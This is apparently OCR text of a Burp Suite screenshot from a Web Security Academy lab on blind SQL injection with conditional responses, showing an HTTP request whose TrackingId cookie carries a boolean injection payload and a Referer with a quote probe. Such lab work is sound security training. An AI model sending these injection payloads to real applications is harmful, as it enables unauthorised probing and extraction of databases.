 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ad10076041823558206c54000c500af.web-security-academy.net
3 Cookie: TrackingId=Ewrkg6IlRmFlIP0Q' AND '1'='1; session=
WVmI0l62eokKuV05v31jplFkMyDnaJ8G
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad10076041823558206c54000c500af.web-security-academy.net/f
ilter?category=Gifts%27%27
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Web Se
Academ
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
»
Home | Welcome back! | My account
WE LIKE TO
SHOP